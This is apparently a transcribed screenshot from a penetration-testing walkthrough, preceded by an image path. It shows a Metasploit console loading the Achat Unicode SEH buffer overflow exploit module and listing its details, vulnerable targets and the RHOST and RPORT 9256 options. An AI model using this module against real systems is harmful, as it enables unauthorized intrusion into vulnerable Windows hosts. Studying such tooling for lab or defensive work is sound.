 C:\Windows\system32\cmd.exe
msf > use exploit/windows/misc/achat_bof
msf exploit(achat_bof) > info
Name: Achat Unicode SEH Buffer Overflow
Module: exploit/windows/misc/achat_bof
Platform: Windows
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2014-12-18
Provided by:
Peter Kasza <peter.kasza@itinsight.hu>
Balazs Bucsay <balazs.bucsay@rycon.hu>
Available targets:
Id Name
-- ----
0 Achat beta v0.150 / Windows XP SP3 / Windows 7 SP1
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 9256 yes The target port